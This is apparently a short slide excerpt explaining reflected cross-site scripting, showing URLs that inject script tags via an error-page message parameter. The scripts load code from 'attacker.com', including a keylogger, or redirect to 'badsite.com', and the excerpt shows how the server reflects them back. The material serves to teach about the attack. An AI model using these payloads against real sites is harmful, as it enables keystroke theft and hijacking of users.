 Cross Site Scripting
Attack Users:
 
https://example.com/error.php?message=
<script src=”attacker.com/malicious.js”></script>


“Reflected” back to the client via webserver: 
    <p><script src=”attacker.com/malicious.js”></script>.</p>


More problems
https://example.com/error.php?message=
<script src=”attacker.com/keylogger.js”></script>
https://example.com/error.php?message=
<script>document.location.href=”badsite.com”</script>
 